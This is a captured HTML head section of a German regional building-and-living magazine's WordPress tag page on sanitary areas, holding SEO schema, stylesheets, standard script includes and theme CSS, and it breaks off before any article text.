

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazin-bauland-salzgitter.de/tag/sanitaerbereich/
body_size: 16844
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head >
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://magazin-bauland-salzgitter.de/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sanitärbereich Archive - Online-Magazin für Salzgitter und Umgebung</title>
	<link rel="canonical" href="https://magazin-bauland-salzgitter.de/tag/sanitaerbereich/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://magazin-bauland-salzgitter.de/tag/sanitaerbereich/","url":"https://magazin-bauland-salzgitter.de/tag/sanitaerbereich/","name":"Sanitärbereich Archive - Online-Magazin für Salzgitter und Umgebung","isPartOf":{"@id":"https://magazin-bauland-salzgitter.de/#website"},"primaryImageOfPage":{"@id":"https://magazin-bauland-salzgitter.de/tag/sanitaerbereich/#primaryimage"},"image":{"@id":"https://magazin-bauland-salzgitter.de/tag/sanitaerbereich/#primaryimage"},"thumbnailUrl":"https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837.jpg","breadcrumb":{"@id":"https://magazin-bauland-salzgitter.de/tag/sanitaerbereich/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://magazin-bauland-salzgitter.de/tag/sanitaerbereich/#primaryimage","url":"https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837.jpg","contentUrl":"https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/07/Update-für-Sanitärbereich-01-scaled-e1595596713837.jpg","width":800,"height":500,"caption":"Die Sanitärbereiche in Haus und Wohnung sollten intakt und mit einfachen Hilfsmitteln für den Infektionsschutz ausgestattet sein."},{"@type":"BreadcrumbList","@id":"https://magazin-bauland-salzgitter.de/tag/sanitaerbereich/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://magazin-bauland-salzgitter.de/"},{"@type":"ListItem","position":2,"name":"Sanitärbereich"}]},{"@type":"WebSite","@id":"https://magazin-bauland-salzgitter.de/#website","url":"https://magazin-bauland-salzgitter.de/","name":"Bauland Magazin Braunschweig, Peine &amp; Wolfsburg","description":"Das Magazin für Bauen, Wohnen und Leben in der Region Salzgitter","publisher":{"@id":"https://magazin-bauland-salzgitter.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://magazin-bauland-salzgitter.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://magazin-bauland-salzgitter.de/#organization","name":"Bauland Magazin","url":"https://magazin-bauland-salzgitter.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://magazin-bauland-salzgitter.de/#/schema/logo/image/","url":"https://magazin-bauland-salzgitter.de/wp-content/uploads/2019/10/Bauland-Titel.jpg","contentUrl":"https://magazin-bauland-salzgitter.de/wp-content/uploads/2019/10/Bauland-Titel.jpg","width":1500,"height":421,"caption":"Bauland Magazin"},"image":{"@id":"https://magazin-bauland-salzgitter.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Online-Magazin für Salzgitter und Umgebung &raquo; Feed" href="https://magazin-bauland-salzgitter.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online-Magazin für Salzgitter und Umgebung &raquo; Kommentar-Feed" href="https://magazin-bauland-salzgitter.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online-Magazin für Salzgitter und Umgebung &raquo; Sanitärbereich Schlagwort-Feed" href="https://magazin-bauland-salzgitter.de/tag/sanitaerbereich/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sneeit-optimize-images-css' href='https://magazin-bauland-salzgitter.de/wp-content/plugins/sneeit-framework/css/min/front-optimize-images.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sneeit-compact-menu-css' href='https://magazin-bauland-salzgitter.de/wp-content/plugins/sneeit-framework/css/min/front-menus-compact.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-css' href='https://magazin-bauland-salzgitter.de/wp-content/plugins/fully-background-manager/assets/css/fbm_front.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://magazin-bauland-salzgitter.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1769532877' type='text/css' media='all' />
<link rel='stylesheet' id='flatnews-main-css' href='https://magazin-bauland-salzgitter.de/wp-content/themes/flatnews/assets/css/min/main.min.css?ver=3.8' type='text/css' media='all' />
<style id='flatnews-main-inline-css' type='text/css'>
.fn-primary{width:1521px}.fn-content{width:71.729125575279%}.fn-main-sidebar{width:26.298487836949%}.fn-header, .fn-header-row-inner{width:1581px}.fn-footer, .fn-footer-row-inner{width:1581px}*{max-width: 100%;}img{height: auto;}
/*# sourceURL=flatnews-main-inline-css */
</style>
<link rel='stylesheet' id='flatnews-responsive-css' href='https://magazin-bauland-salzgitter.de/wp-content/themes/flatnews/assets/css/min/responsive.min.css?ver=3.8' type='text/css' media='(max-width: 1580px)' />
<link rel='stylesheet' id='dashicons-css' href='https://magazin-bauland-salzgitter.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://magazin-bauland-salzgitter.de/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sneeit-font-awesome-css' href='https://magazin-bauland-salzgitter.de/wp-content/plugins/sneeit-framework/fonts/font-awesome/css/font-awesome.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sneeit-responsive-css' href='https://magazin-bauland-salzgitter.de/wp-content/plugins/sneeit-framework/css/min/front-responsive.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sneeit-rating-css' href='https://magazin-bauland-salzgitter.de/wp-content/plugins/sneeit-framework/css/min/front-rating.min.css?ver=6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://magazin-bauland-salzgitter.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://magazin-bauland-salzgitter.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://magazin-bauland-salzgitter.de/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://magazin-bauland-salzgitter.de/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://magazin-bauland-salzgitter.de/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://magazin-bauland-salzgitter.de/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://magazin-bauland-salzgitter.de/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://magazin-bauland-salzgitter.de/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://magazin-bauland-salzgitter.de/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://magazin-bauland-salzgitter.de/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://magazin-bauland-salzgitter.de/wp-content/plugins/","pluginurl":"https://magazin-bauland-salzgitter.de/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"0","height":"0"},"version":"1.16.16"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magazin-bauland-salzgitter.de/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.16" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://magazin-bauland-salzgitter.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazin-bauland-salzgitter.de/wp-json/wp/v2/tags/288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magazin-bauland-salzgitter.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><!--[if lt IE 9]><script src="https://magazin-bauland-salzgitter.de/wp-content/plugins/sneeit-framework/js/html5.js"></script><![endif]--><meta name="theme-color" content="#384244" /><link rel="icon" href="https://magazin-bauland-salzgitter.de/wp-content/uploads/cropped-faviconBL-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://magazin-bauland-salzgitter.de/wp-content/uploads/cropped-faviconBL-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://magazin-bauland-salzgitter.de/wp-content/uploads/cropped-faviconBL-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://magazin-bauland-salzgitter.de/wp-content/uploads/cropped-faviconBL-270x270.jpg" />
<style type="text/css">a,a:hover,.color, .item-top .item-title a:hover, .item-bot .item-title a:hover{color:#384244}.border,.sneeit-percent-fill,.sneeit-percent-mask,.fn-bh-text-bg-bot-border .fn-block-title,.fn-bh-bot-border .fn-block-title,.sneeit-articles-pagination-content > a:hover, .sneeit-percent-fill, .sneeit-percent-mask {border-color:#384244}.bg,.fn-block .item-mid .item-categories,.fn-bh-text-bg-bot-border .fn-block-title-text,.fn-bh-full-bg .fn-block-title,.fn-block .item-meta .item-categories,.sneeit-articles-pagination-content > a:hover, .fn-block-mega-menu .sneeit-articles-pagination-content > a, .fn-item-hl .item-big .item-bot-content, .fn-item-hl .item-big .item-top, .fn-item-hl .fn-blog .item-bot-content, .fn-item-hl .fn-blog .item-top, .fn-break .item .item-categories, a.scroll-up, input[type="submit"] {background-color: #384244}body{background-color:#f8f8f8}body{background-image:url(https://magazin-bauland-salzgitter.de/wp-content/uploads/2020/01/bl.jpg)}body{background-attachment:fixed}body{font:normal normal 16px Arial, sans-serif}body{color:#000000}.fn-site-title a{font:normal bold 50px "Oswald", sans-serif}.fn-site-title a{color:#ffffff}.fn-bh-text-bg-bot-border .fn-block-title-text, .fn-bh-text-bg-bot-border .fn-block-title .fn-block-title-text, .fn-bh-full-bg .fn-block-title-text, .fn-bh-full-bg .fn-block-title a, .fn-bh-full-bg .fn-block-title .fn-block-title-text {color:#ffffff}.fn-block-title-text, .fn-break h2{font:normal bold 16px "Oswald", sans-serif}.fn-block-title{margin-bottom: 10px}.fn-block .item-title {font-family:"Oswald", sans-serif}.fn-widget-social-counter .social-counter{font-family:"Oswald", sans-serif}.fn-header-row-logo{background-color: #384244}.fn-site-title img{width:210px}.fn-site-title img{height:47px}.fn-site-title a{line-height:47px!important}.fn-site-title a{margin:40px 0px 20px 20px}.fn-header-banner-desktop{margin:20px 20px 20px 0px}.fn-main-menu-wrapper ul.menu > li > a {font:normal normal 16px "Oswald", sans-serif}.fn-main-menu-wrapper ul.menu > li > a {color:#000000}.fn-header-row-main-menu, .fn-main-menu-wrapper {background-color:#f0f0f0}.fn-main-menu-wrapper ul.menu > li:hover > a {color:#000000}.fn-main-menu-wrapper ul.menu > li:hover > a {background-color:#dddddd}.fn-main-menu-wrapper ul.menu > li.current-menu-item > a {color:#D12E2E}.fn-main-menu-wrapper ul.menu > li.current-menu-item > a {background-color:#f0f0f0}.fn-main-menu-wrapper .badge {font-family:Arial, sans-serif}.fn-main-menu-wrapper .badge {color:#ffffff}.fn-main-menu-wrapper .badge {background-color:#00743c}.fn-main-menu-wrapper ul.menu li li a {font-family:Arial, sans-serif}.fn-main-menu-wrapper ul.menu li li a {color:#ffffff}.fn-main-menu-wrapper .menu-item-inner, .fn-main-menu-wrapper ul.sub-menu, .fn-main-menu-wrapper li li {background-color:#333333}.fn-main-menu-wrapper ul.menu li li:hover > a {color:#ffffff}.fn-main-menu-wrapper ul.menu li li:hover > a, .fn-main-menu-wrapper ul.menu > .menu-item-mega.menu-item-mega-category.menu-item-has-children > .menu-item-inner > .menu-mega-content, .menu-item-mega-category.menu-item-has-children .menu-mega-block, .menu-mega-content, .menu-item-mega-category.menu-item-has-children .menu-item-object-category > a.active, .menu-item-mega-category.menu-item-has-children .menu-mega-block-bg {background-color:#111111}#fn-main-menu .main-menu-sticky-menu-logo img {width: 150px}#fn-main-menu .main-menu-sticky-menu-logo img {height: 30px}#fn-main-menu .main-menu-sticky-menu-logo {padding: 10px 20px 10px 20px}.fn-primary,.fn-block.fn-item-title-underover .item-bot-content{background-color:#ffffff}.fn-primary{padding:0px 30px 30px 30px}h1.entry-title.post-title{font:normal normal 36px "Oswald", sans-serif}.fn-mob-logo img {width: 150px}.fn-mob-logo img {height: 30px}.fn-mob-header {background: #333333}.fn-mob-header a {color: #ffffff}</style><style id="yellow-pencil">
/*
	The following CSS generated by YellowPencil Plugin.
	https://yellowpencil.waspthemes.com
*/
